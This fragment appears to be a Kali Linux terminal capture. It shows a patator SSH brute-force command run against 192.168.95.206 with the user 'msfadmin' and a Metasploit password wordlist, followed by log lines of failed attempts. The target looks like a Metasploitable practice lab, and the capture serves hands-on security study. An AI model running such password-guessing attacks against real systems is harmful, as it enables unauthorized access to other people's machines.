 ┌──(root㉿kali)-[~]
└─# patator ssh_login host=192.168.95.206 user=msfadmin password=FILE0 0=/usr/share/metasploit-framework/
data/wordlists/unix_passwords.txt
12:04:30 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.10.8
at 2022-11-03 12:04 EDT
12:04:30 patator    INFO -
12:04:30 patator    INFO - code  size    time | candidate                          |   num | mesg
12:04:30 patator    INFO - -----------------------------------------------------------------------------
12:04:31 patator    INFO - 1     22     0.019 |                                    |     1 | Authenticati
on failed.
12:04:33 patator    INFO - 1     22     1.683 | abc123                             |    11 | Authenticati
on failed.